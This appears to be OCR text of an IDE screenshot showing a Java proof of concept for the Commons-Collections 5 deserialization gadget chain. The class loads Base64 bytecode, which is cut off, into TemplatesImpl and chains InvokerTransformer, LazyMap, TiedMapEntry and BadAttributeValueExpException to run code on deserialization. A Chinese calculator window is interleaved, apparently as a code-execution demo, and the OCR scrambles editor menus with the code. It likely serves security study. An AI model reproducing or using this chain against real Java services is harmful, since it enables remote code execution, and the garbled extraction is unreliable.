 CC CC5
Version control
Current File
Project
5\CC5
Stru
CC5.java
LazyMap.java
InvokerTransformer.java
BadAttributeValueExpException.java
ObjectInputStream.j
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
5 81
18 public class CC5 {
19 public static void main(String[] args) throws Exception {
20 byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0
21
22 TemplatesImpl Impl = new TemplatesImpl();
23 setValue(Impl, filedname: "_name", value: "b1uel0n3");
24 setValue(Impl, filedname: "_class", value: null);
25 setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
26 setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
27
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(Impl),
30 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
31 };
32 ChainedTransformer chained = new ChainedTransformer(transformers);
33
34 Map map=LazyMap.decorate(new HashMap(),chained);
35 TiedMapEntry tie=new TiedMapEntry(map, chained);
36 BadAttributeValueExpException bad=new BadAttributeValueExpException(null);
37
38 setValue(bad, filedname: "val",tie);
39
40 serialize(bad);
41 unserialize();
CC5
CC5 › main()
Run CC5
Process finished with exit code 1
Performan
CC5 > src > main > java > CC5
36:59 CRLF UTF-8 4 spaces